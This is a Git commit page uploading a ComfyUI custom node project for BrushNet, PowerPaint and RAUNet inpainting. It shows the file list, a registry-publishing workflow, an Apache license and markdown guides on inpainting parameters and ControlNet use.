
Commit
•
7cf0db3
1
Parent(s):
bdde6b2
Upload 94 files
Browse filesThis view is limited to 50 files because it contains too many changes.
See raw diff
- .gitattributes +24 -0
- .github/workflows/publish.yml +22 -0
- .gitignore +8 -0
- BIG_IMAGE.md +6 -0
- CN.md +39 -0
- LICENSE +201 -0
- PARAMS.md +47 -0
- RAUNET.md +39 -0
- README.md +262 -0
- __init__.py +62 -0
- brushnet/brushnet.json +58 -0
- brushnet/brushnet.py +949 -0
- brushnet/brushnet_ca.py +983 -0
- brushnet/brushnet_xl.json +63 -0
- brushnet/powerpaint.json +57 -0
- brushnet/powerpaint_utils.py +497 -0
- brushnet/unet_2d_blocks.py +0 -0
- brushnet/unet_2d_condition.py +1355 -0
- brushnet_nodes.py +1085 -0
- example/BrushNet_SDXL_basic.json +1 -0
- example/BrushNet_SDXL_basic.png +3 -0
- example/BrushNet_SDXL_upscale.json +1 -0
- example/BrushNet_SDXL_upscale.png +3 -0
- example/BrushNet_basic.json +1 -0
- example/BrushNet_basic.png +3 -0
- example/BrushNet_cut_for_inpaint.json +1 -0
- example/BrushNet_cut_for_inpaint.png +3 -0
- example/BrushNet_image_batch.json +1 -0
- example/BrushNet_image_batch.png +3 -0
- example/BrushNet_image_big_batch.json +1 -0
- example/BrushNet_image_big_batch.png +0 -0
- example/BrushNet_inpaint.json +1 -0
- example/BrushNet_inpaint.png +3 -0
- example/BrushNet_with_CN.json +1 -0
- example/BrushNet_with_CN.png +3 -0
- example/BrushNet_with_ELLA.json +1 -0
- example/BrushNet_with_ELLA.png +3 -0
- example/BrushNet_with_IPA.json +1 -0
- example/BrushNet_with_IPA.png +3 -0
- example/BrushNet_with_LoRA.json +1 -0
- example/BrushNet_with_LoRA.png +3 -0
- example/PowerPaint_object_removal.json +1 -0
- example/PowerPaint_object_removal.png +3 -0
- example/PowerPaint_outpaint.json +1 -0
- example/PowerPaint_outpaint.png +3 -0
- example/RAUNet1.png +3 -0
- example/RAUNet2.png +3 -0
- example/RAUNet_basic.json +1 -0
- example/RAUNet_with_CN.json +1 -0
- example/goblin_toy.png +3 -0
.gitattributes
ADDED
|
@@ -0,0 +1,24 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
example/BrushNet_basic.png filter=lfs diff=lfs merge=lfs -text
|
| 2 |
+
example/BrushNet_cut_for_inpaint.png filter=lfs diff=lfs merge=lfs -text
|
| 3 |
+
example/BrushNet_image_batch.png filter=lfs diff=lfs merge=lfs -text
|
| 4 |
+
example/BrushNet_inpaint.png filter=lfs diff=lfs merge=lfs -text
|
| 5 |
+
example/BrushNet_SDXL_basic.png filter=lfs diff=lfs merge=lfs -text
|
| 6 |
+
example/BrushNet_SDXL_upscale.png filter=lfs diff=lfs merge=lfs -text
|
| 7 |
+
example/BrushNet_with_CN.png filter=lfs diff=lfs merge=lfs -text
|
| 8 |
+
example/BrushNet_with_ELLA.png filter=lfs diff=lfs merge=lfs -text
|
| 9 |
+
example/BrushNet_with_IPA.png filter=lfs diff=lfs merge=lfs -text
|
| 10 |
+
example/BrushNet_with_LoRA.png filter=lfs diff=lfs merge=lfs -text
|
| 11 |
+
example/goblin_toy.png filter=lfs diff=lfs merge=lfs -text
|
| 12 |
+
example/object_removal_fail.png filter=lfs diff=lfs merge=lfs -text
|
| 13 |
+
example/object_removal.png filter=lfs diff=lfs merge=lfs -text
|
| 14 |
+
example/params1.png filter=lfs diff=lfs merge=lfs -text
|
| 15 |
+
example/params13.png filter=lfs diff=lfs merge=lfs -text
|
| 16 |
+
example/PowerPaint_object_removal.png filter=lfs diff=lfs merge=lfs -text
|
| 17 |
+
example/PowerPaint_outpaint.png filter=lfs diff=lfs merge=lfs -text
|
| 18 |
+
example/RAUNet1.png filter=lfs diff=lfs merge=lfs -text
|
| 19 |
+
example/RAUNet2.png filter=lfs diff=lfs merge=lfs -text
|
| 20 |
+
example/sleeping_cat_inpaint1.png filter=lfs diff=lfs merge=lfs -text
|
| 21 |
+
example/sleeping_cat_inpaint3.png filter=lfs diff=lfs merge=lfs -text
|
| 22 |
+
example/sleeping_cat_inpaint5.png filter=lfs diff=lfs merge=lfs -text
|
| 23 |
+
example/sleeping_cat_inpaint6.png filter=lfs diff=lfs merge=lfs -text
|
| 24 |
+
example/test_image3.png filter=lfs diff=lfs merge=lfs -text
|
.github/workflows/publish.yml
ADDED
|
@@ -0,0 +1,22 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
name: Publish to Comfy registry
|
| 2 |
+
on:
|
| 3 |
+
workflow_dispatch:
|
| 4 |
+
push:
|
| 5 |
+
branches:
|
| 6 |
+
- main
|
| 7 |
+
- master
|
| 8 |
+
paths:
|
| 9 |
+
- "pyproject.toml"
|
| 10 |
+
|
| 11 |
+
jobs:
|
| 12 |
+
publish-node:
|
| 13 |
+
name: Publish Custom Node to registry
|
| 14 |
+
runs-on: ubuntu-latest
|
| 15 |
+
steps:
|
| 16 |
+
- name: Check out code
|
| 17 |
+
uses: actions/checkout@v4
|
| 18 |
+
- name: Publish Custom Node
|
| 19 |
+
uses: Comfy-Org/publish-node-action@main
|
| 20 |
+
with:
|
| 21 |
+
## Add your own personal access token to your Github Repository secrets and reference it here.
|
| 22 |
+
personal_access_token: ${{ secrets.COMFY_REGISTRY_KEY }}
|
.gitignore
ADDED
|
@@ -0,0 +1,8 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
**/__pycache__/
|
| 2 |
+
.vscode/
|
| 3 |
+
*.tmp
|
| 4 |
+
*.dblite
|
| 5 |
+
*.log
|
| 6 |
+
*.part
|
| 7 |
+
|
| 8 |
+
Dockerfile
|
BIG_IMAGE.md
ADDED
|
@@ -0,0 +1,6 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+

|
| 2 |
+
|
| 3 |
+
[workflow](example/BrushNet_cut_for_inpaint.json)
|
| 4 |
+
|
| 5 |
+
When you work with big image and your inpaint mask is small it is better to cut part of the image, work with it and then blend it back.
|
| 6 |
+
I created a node for such workflow, see example.
|
CN.md
ADDED
|
@@ -0,0 +1,39 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
## ControlNet Canny Edge
|
| 2 |
+
|
| 3 |
+
Let's take the pestered cake and try to inpaint it again. Now I would like to use a sleeping cat for it:
|
| 4 |
+
|
| 5 |
+

|
| 6 |
+
|
| 7 |
+
I use Canny Edge node from [comfyui_controlnet_aux](https://github.com/Fannovel16/comfyui_controlnet_aux). Don't forget to resize canny edge mask to 512 pixels:
|
| 8 |
+
|
| 9 |
+

|
| 10 |
+
|
| 11 |
+
Let's look at the result:
|
| 12 |
+
|
| 13 |
+

|
| 14 |
+
|
| 15 |
+
The first problem I see here is some kind of object behind the cat. Such objects appear since the inpainting mask strictly aligns with the removed object, the cake in our case. To remove such artifact we should expand our mask a little:
|
| 16 |
+
|
| 17 |
+

|
| 18 |
+
|
| 19 |
+
Now. what's up with cat back and tail? Let's see the inpainting mask and canny edge mask side to side:
|
| 20 |
+
|
| 21 |
+

|
| 22 |
+
|
| 23 |
+
The inpainting works (mostly) only in masked (white) area, so we cut off cat's back. **The ControlNet mask should be inside the inpaint mask.**
|
| 24 |
+
|
| 25 |
+
To address the issue I resized the mask to 256 pixels:
|
| 26 |
+
|
| 27 |
+

|
| 28 |
+
|
| 29 |
+
This is better but still have a room for improvement. The problem with edge mask downsampling is that edge lines tend to be broken and after some size we will got a mess:
|
| 30 |
+
|
| 31 |
+

|
| 32 |
+
|
| 33 |
+
Look at the edge mask, at this resolution it is so broken:
|
| 34 |
+
|
| 35 |
+

|
| 36 |
+
|
| 37 |
+
|
| 38 |
+
|
| 39 |
+
|
LICENSE
ADDED
|
@@ -0,0 +1,201 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
Apache License
|
| 2 |
+
Version 2.0, January 2004
|
| 3 |
+
http://www.apache.org/licenses/
|
| 4 |
+
|
| 5 |
+
TERMS AND CONDITIONS FOR USE, REPRODUCTION, AND DISTRIBUTION
|
| 6 |
+
|
| 7 |
+
1. Definitions.
|
| 8 |
+
|
| 9 |
+
"License" shall mean the terms and conditions for use, reproduction,
|
| 10 |
+
and distribution as defined by Sections 1 through 9 of this document.
|
| 11 |
+
|
| 12 |
+
"Licensor" shall mean the copyright owner or entity authorized by
|
| 13 |
+
the copyright owner that is granting the License.
|
| 14 |
+
|
| 15 |
+
"Legal Entity" shall mean the union of the acting entity and all
|
| 16 |
+
other entities that control, are controlled by, or are under common
|
| 17 |
+
control with that entity. For the purposes of this definition,
|
| 18 |
+
"control" means (i) the power, direct or indirect, to cause the
|
| 19 |
+
direction or management of such entity, whether by contract or
|
| 20 |
+
otherwise, or (ii) ownership of fifty percent (50%) or more of the
|
| 21 |
+
outstanding shares, or (iii) beneficial ownership of such entity.
|
| 22 |
+
|
| 23 |
+
"You" (or "Your") shall mean an individual or Legal Entity
|
| 24 |
+
exercising permissions granted by this License.
|
| 25 |
+
|
| 26 |
+
"Source" form shall mean the preferred form for making modifications,
|
| 27 |
+
including but not limited to software source code, documentation
|
| 28 |
+
source, and configuration files.
|
| 29 |
+
|
| 30 |
+
"Object" form shall mean any form resulting from mechanical
|
| 31 |
+
transformation or translation of a Source form, including but
|
| 32 |
+
not limited to compiled object code, generated documentation,
|
| 33 |
+
and conversions to other media types.
|
| 34 |
+
|
| 35 |
+
"Work" shall mean the work of authorship, whether in Source or
|
| 36 |
+
Object form, made available under the License, as indicated by a
|
| 37 |
+
copyright notice that is included in or attached to the work
|
| 38 |
+
(an example is provided in the Appendix below).
|
| 39 |
+
|
| 40 |
+
"Derivative Works" shall mean any work, whether in Source or Object
|
| 41 |
+
form, that is based on (or derived from) the Work and for which the
|
| 42 |
+
editorial revisions, annotations, elaborations, or other modifications
|
| 43 |
+
represent, as a whole, an original work of authorship. For the purposes
|
| 44 |
+
of this License, Derivative Works shall not include works that remain
|
| 45 |
+
separable from, or merely link (or bind by name) to the interfaces of,
|
| 46 |
+
the Work and Derivative Works thereof.
|
| 47 |
+
|
| 48 |
+
"Contribution" shall mean any work of authorship, including
|
| 49 |
+
the original version of the Work and any modifications or additions
|
| 50 |
+
to that Work or Derivative Works thereof, that is intentionally
|
| 51 |
+
submitted to Licensor for inclusion in the Work by the copyright owner
|
| 52 |
+
or by an individual or Legal Entity authorized to submit on behalf of
|
| 53 |
+
the copyright owner. For the purposes of this definition, "submitted"
|
| 54 |
+
means any form of electronic, verbal, or written communication sent
|
| 55 |
+
to the Licensor or its representatives, including but not limited to
|
| 56 |
+
communication on electronic mailing lists, source code control systems,
|
| 57 |
+
and issue tracking systems that are managed by, or on behalf of, the
|
| 58 |
+
Licensor for the purpose of discussing and improving the Work, but
|
| 59 |
+
excluding communication that is conspicuously marked or otherwise
|
| 60 |
+
designated in writing by the copyright owner as "Not a Contribution."
|
| 61 |
+
|
| 62 |
+
"Contributor" shall mean Licensor and any individual or Legal Entity
|
| 63 |
+
on behalf of whom a Contribution has been received by Licensor and
|
| 64 |
+
subsequently incorporated within the Work.
|
| 65 |
+
|
| 66 |
+
2. Grant of Copyright License. Subject to the terms and conditions of
|
| 67 |
+
this License, each Contributor hereby grants to You a perpetual,
|
| 68 |
+
worldwide, non-exclusive, no-charge, royalty-free, irrevocable
|
| 69 |
+
copyright license to reproduce, prepare Derivative Works of,
|
| 70 |
+
publicly display, publicly perform, sublicense, and distribute the
|
| 71 |
+
Work and such Derivative Works in Source or Object form.
|
| 72 |
+
|
| 73 |
+
3. Grant of Patent License. Subject to the terms and conditions of
|
| 74 |
+
this License, each Contributor hereby grants to You a perpetual,
|
| 75 |
+
worldwide, non-exclusive, no-charge, royalty-free, irrevocable
|
| 76 |
+
(except as stated in this section) patent license to make, have made,
|
| 77 |
+
use, offer to sell, sell, import, and otherwise transfer the Work,
|
| 78 |
+
where such license applies only to those patent claims licensable
|
| 79 |
+
by such Contributor that are necessarily infringed by their
|
| 80 |
+
Contribution(s) alone or by combination of their Contribution(s)
|
| 81 |
+
with the Work to which such Contribution(s) was submitted. If You
|
| 82 |
+
institute patent litigation against any entity (including a
|
| 83 |
+
cross-claim or counterclaim in a lawsuit) alleging that the Work
|
| 84 |
+
or a Contribution incorporated within the Work constitutes direct
|
| 85 |
+
or contributory patent infringement, then any patent licenses
|
| 86 |
+
granted to You under this License for that Work shall terminate
|
| 87 |
+
as of the date such litigation is filed.
|
| 88 |
+
|
| 89 |
+
4. Redistribution. You may reproduce and distribute copies of the
|
| 90 |
+
Work or Derivative Works thereof in any medium, with or without
|
| 91 |
+
modifications, and in Source or Object form, provided that You
|
| 92 |
+
meet the following conditions:
|
| 93 |
+
|
| 94 |
+
(a) You must give any other recipients of the Work or
|
| 95 |
+
Derivative Works a copy of this License; and
|
| 96 |
+
|
| 97 |
+
(b) You must cause any modified files to carry prominent notices
|
| 98 |
+
stating that You changed the files; and
|
| 99 |
+
|
| 100 |
+
(c) You must retain, in the Source form of any Derivative Works
|
| 101 |
+
that You distribute, all copyright, patent, trademark, and
|
| 102 |
+
attribution notices from the Source form of the Work,
|
| 103 |
+
excluding those notices that do not pertain to any part of
|
| 104 |
+
the Derivative Works; and
|
| 105 |
+
|
| 106 |
+
(d) If the Work includes a "NOTICE" text file as part of its
|
| 107 |
+
distribution, then any Derivative Works that You distribute must
|
| 108 |
+
include a readable copy of the attribution notices contained
|
| 109 |
+
within such NOTICE file, excluding those notices that do not
|
| 110 |
+
pertain to any part of the Derivative Works, in at least one
|
| 111 |
+
of the following places: within a NOTICE text file distributed
|
| 112 |
+
as part of the Derivative Works; within the Source form or
|
| 113 |
+
documentation, if provided along with the Derivative Works; or,
|
| 114 |
+
within a display generated by the Derivative Works, if and
|
| 115 |
+
wherever such third-party notices normally appear. The contents
|
| 116 |
+
of the NOTICE file are for informational purposes only and
|
| 117 |
+
do not modify the License. You may add Your own attribution
|
| 118 |
+
notices within Derivative Works that You distribute, alongside
|
| 119 |
+
or as an addendum to the NOTICE text from the Work, provided
|
| 120 |
+
that such additional attribution notices cannot be construed
|
| 121 |
+
as modifying the License.
|
| 122 |
+
|
| 123 |
+
You may add Your own copyright statement to Your modifications and
|
| 124 |
+
may provide additional or different license terms and conditions
|
| 125 |
+
for use, reproduction, or distribution of Your modifications, or
|
| 126 |
+
for any such Derivative Works as a whole, provided Your use,
|
| 127 |
+
reproduction, and distribution of the Work otherwise complies with
|
| 128 |
+
the conditions stated in this License.
|
| 129 |
+
|
| 130 |
+
5. Submission of Contributions. Unless You explicitly state otherwise,
|
| 131 |
+
any Contribution intentionally submitted for inclusion in the Work
|
| 132 |
+
by You to the Licensor shall be under the terms and conditions of
|
| 133 |
+
this License, without any additional terms or conditions.
|
| 134 |
+
Notwithstanding the above, nothing herein shall supersede or modify
|
| 135 |
+
the terms of any separate license agreement you may have executed
|
| 136 |
+
with Licensor regarding such Contributions.
|
| 137 |
+
|
| 138 |
+
6. Trademarks. This License does not grant permission to use the trade
|
| 139 |
+
names, trademarks, service marks, or product names of the Licensor,
|
| 140 |
+
except as required for reasonable and customary use in describing the
|
| 141 |
+
origin of the Work and reproducing the content of the NOTICE file.
|
| 142 |
+
|
| 143 |
+
7. Disclaimer of Warranty. Unless required by applicable law or
|
| 144 |
+
agreed to in writing, Licensor provides the Work (and each
|
| 145 |
+
Contributor provides its Contributions) on an "AS IS" BASIS,
|
| 146 |
+
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or
|
| 147 |
+
implied, including, without limitation, any warranties or conditions
|
| 148 |
+
of TITLE, NON-INFRINGEMENT, MERCHANTABILITY, or FITNESS FOR A
|
| 149 |
+
PARTICULAR PURPOSE. You are solely responsible for determining the
|
| 150 |
+
appropriateness of using or redistributing the Work and assume any
|
| 151 |
+
risks associated with Your exercise of permissions under this License.
|
| 152 |
+
|
| 153 |
+
8. Limitation of Liability. In no event and under no legal theory,
|
| 154 |
+
whether in tort (including negligence), contract, or otherwise,
|
| 155 |
+
unless required by applicable law (such as deliberate and grossly
|
| 156 |
+
negligent acts) or agreed to in writing, shall any Contributor be
|
| 157 |
+
liable to You for damages, including any direct, indirect, special,
|
| 158 |
+
incidental, or consequential damages of any character arising as a
|
| 159 |
+
result of this License or out of the use or inability to use the
|
| 160 |
+
Work (including but not limited to damages for loss of goodwill,
|
| 161 |
+
work stoppage, computer failure or malfunction, or any and all
|
| 162 |
+
other commercial damages or losses), even if such Contributor
|
| 163 |
+
has been advised of the possibility of such damages.
|
| 164 |
+
|
| 165 |
+
9. Accepting Warranty or Additional Liability. While redistributing
|
| 166 |
+
the Work or Derivative Works thereof, You may choose to offer,
|
| 167 |
+
and charge a fee for, acceptance of support, warranty, indemnity,
|
| 168 |
+
or other liability obligations and/or rights consistent with this
|
| 169 |
+
License. However, in accepting such obligations, You may act only
|
| 170 |
+
on Your own behalf and on Your sole responsibility, not on behalf
|
| 171 |
+
of any other Contributor, and only if You agree to indemnify,
|
| 172 |
+
defend, and hold each Contributor harmless for any liability
|
| 173 |
+
incurred by, or claims asserted against, such Contributor by reason
|
| 174 |
+
of your accepting any such warranty or additional liability.
|
| 175 |
+
|
| 176 |
+
END OF TERMS AND CONDITIONS
|
| 177 |
+
|
| 178 |
+
APPENDIX: How to apply the Apache License to your work.
|
| 179 |
+
|
| 180 |
+
To apply the Apache License to your work, attach the following
|
| 181 |
+
boilerplate notice, with the fields enclosed by brackets "[]"
|
| 182 |
+
replaced with your own identifying information. (Don't include
|
| 183 |
+
the brackets!) The text should be enclosed in the appropriate
|
| 184 |
+
comment syntax for the file format. We also recommend that a
|
| 185 |
+
file or class name and description of purpose be included on the
|
| 186 |
+
same "printed page" as the copyright notice for easier
|
| 187 |
+
identification within third-party archives.
|
| 188 |
+
|
| 189 |
+
Copyright [yyyy] [name of copyright owner]
|
| 190 |
+
|
| 191 |
+
Licensed under the Apache License, Version 2.0 (the "License");
|
| 192 |
+
you may not use this file except in compliance with the License.
|
| 193 |
+
You may obtain a copy of the License at
|
| 194 |
+
|
| 195 |
+
http://www.apache.org/licenses/LICENSE-2.0
|
| 196 |
+
|
| 197 |
+
Unless required by applicable law or agreed to in writing, software
|
| 198 |
+
distributed under the License is distributed on an "AS IS" BASIS,
|
| 199 |
+
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
|
| 200 |
+
See the License for the specific language governing permissions and
|
| 201 |
+
limitations under the License.
|
PARAMS.md
ADDED
|
@@ -0,0 +1,47 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
## Start At and End At parameters usage
|
| 2 |
+
|
| 3 |
+
### start_at
|
| 4 |
+
|
| 5 |
+
Let's start with a ELLA outpaint [workflow](example/BrushNet_with_ELLA.json) and switch off Blend Inpaint node:
|
| 6 |
+
|
| 7 |
+

|
| 8 |
+
|
| 9 |
+
For this example I use "wargaming shop showcase" prompt, `dpmpp_2m` deterministic sampler and `karras` scheduler with 15 steps. This is the result:
|
| 10 |
+
|
| 11 |
+

|
| 12 |
+
|
| 13 |
+
The `start_at` BrushNet node parameter allows us to delay BrushNet inference for some steps, so the base model will do all the job. Let's see what the result will be without BrushNet. For this I set up `start_at` parameter to 20 - it should be more then `steps` in KSampler node:
|
| 14 |
+
|
| 15 |
+

|
| 16 |
+
|
| 17 |
+
So, if we apply BrushNet from the beginning (`start_at` equals 0), the resulting scene will be heavily influenced by BrushNet image. The more we increase this parameter, the more scene will be based on prompt. Let's compare:
|
| 18 |
+
|
| 19 |
+
| `start_at` = 1 | `start_at` = 2 | `start_at` = 3 |
|
| 20 |
+
|:--------------:|:--------------:|:--------------:|
|
| 21 |
+
|  |  |  |
|
| 22 |
+
| `start_at` = 4 | `start_at` = 5 | `start_at` = 6 |
|
| 23 |
+
|  |  |  |
|
| 24 |
+
| `start_at` = 7 | `start_at` = 8 | `start_at` = 9 |
|
| 25 |
+
|  |  |  |
|
| 26 |
+
|
| 27 |
+
Look how the floor is aligned with toy's base - at some step it looses consistency. The results will depend on type of sampler and number of KSampler steps, of course.
|
| 28 |
+
|
| 29 |
+
### end_at
|
| 30 |
+
|
| 31 |
+
The `end_at` parameter switches off BrushNet at the last steps. If you use deterministic sampler it will only influences details on last steps, but stochastic samplers can change the whole scene. For a description of samplers see, for example, Matteo Spinelli's [video on ComfyUI basics](https://youtu.be/_C7kR2TFIX0?t=516).
|
| 32 |
+
|
| 33 |
+
Here I use basic BrushNet inpaint [example](example/BrushNet_basic.json), with "intricate teapot" prompt, `dpmpp_2m` deterministic sampler and `karras` scheduler with 15 steps:
|
| 34 |
+
|
| 35 |
+

|
| 36 |
+
|
| 37 |
+
There are almost no changes when we set 'end_at' paramter to 10, but starting from it:
|
| 38 |
+
|
| 39 |
+
| `end_at` = 10 | `end_at` = 9 | `end_at` = 8 |
|
| 40 |
+
|:--------------:|:--------------:|:--------------:|
|
| 41 |
+
|  |  |  |
|
| 42 |
+
| `end_at` = 7 | `end_at` = 6 | `end_at` = 5 |
|
| 43 |
+
|  |  |  |
|
| 44 |
+
| `end_at` = 4 | `end_at` = 3 | `end_at` = 2 |
|
| 45 |
+
|  |  |  |
|
| 46 |
+
|
| 47 |
+
You can see how the scene was completely redrawn.
|
RAUNET.md
ADDED
|
@@ -0,0 +1,39 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
During investigation of compatibility issues with [WASasquatch's FreeU_Advanced](https://github.com/WASasquatch/FreeU_Advanced/tree/main) and [blepping's jank HiDiffusion](https://github.com/blepping/comfyui_jankhidiffusion) nodes I stumbled upon some quite hard problems. There are `FreeU` nodes in ComfyUI, but no such for HiDiffusion, so I decided to implement RAUNet on base of my BrushNet implementation. **blepping**, I am sorry. :)
|
| 2 |
+
|
| 3 |
+
### RAUNet
|
| 4 |
+
|
| 5 |
+
What is RAUNet? I know many of you saw and generate images with a lot of limbs, fingers and faces all morphed together.
|
| 6 |
+
|
| 7 |
+
The authors of HiDiffusion invent simple, yet efficient trick to alleviate this problem. Here is an example:
|
| 8 |
+
|
| 9 |
+

|
| 10 |
+
|
| 11 |
+
[workflow](example/RAUNet_basic.json)
|
| 12 |
+
|
| 13 |
+
The left picture is created using ZavyChromaXL checkpoint on 2048x2048 canvas. The right one uses RAUNet.
|
| 14 |
+
|
| 15 |
+
In my experience the node is helpful but quite sensitive to its parameters. And there is no universal solution - you should adjust them for every new image you generate. It also lowers model's imagination, you usually get only what you described in the prompt. Look at the example: in first you have a forest in the background, but RAUNet deleted all except fox which is described in the prompt.
|
| 16 |
+
|
| 17 |
+
From the [paper](https://arxiv.org/abs/2311.17528): Diffusion models denoise from structures to details. RAU-Net introduces additional downsampling and upsampling operations, leading to a certain degree of information loss. In the early stages of denoising, RAU-Net can generate reasonable structures with minimal impact from information loss. However, in the later stages of denoising when generating fine details, the information loss in RAU-Net results in the loss of image details and a degradation in quality.
|
| 18 |
+
|
| 19 |
+
### Parameters
|
| 20 |
+
|
| 21 |
+
There are two independent parts in this node: DU (Downsample/Upsample) and XA (CrossAttention). The four parameters are the start and end steps for applying these parts.
|
| 22 |
+
|
| 23 |
+
The Downsample/Upsample part lowers models degrees of freedom. If you apply it a lot (for more steps) the resulting images will have a lot of symmetries.
|
| 24 |
+
|
| 25 |
+
The CrossAttension part lowers number of objects which model tracks in image.
|
| 26 |
+
|
| 27 |
+
Usually you apply DU and after several steps apply XA, sometimes you will need only XA, you should try it yourself.
|
| 28 |
+
|
| 29 |
+
### Compatibility
|
| 30 |
+
|
| 31 |
+
It is compatible with BrushNet and most other nodes.
|
| 32 |
+
|
| 33 |
+
This is ControlNet example. The lower image is pure model, the upper is after using RAUNet. You can see small fox and two tails in lower image.
|
| 34 |
+
|
| 35 |
+

|
| 36 |
+
|
| 37 |
+
[workflow](example/RAUNet_with_CN.json)
|
| 38 |
+
|
| 39 |
+
The node can be implemented for any model. Right now it can be applied to SD15 and SDXL models.
|
README.md
ADDED
|
@@ -0,0 +1,262 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
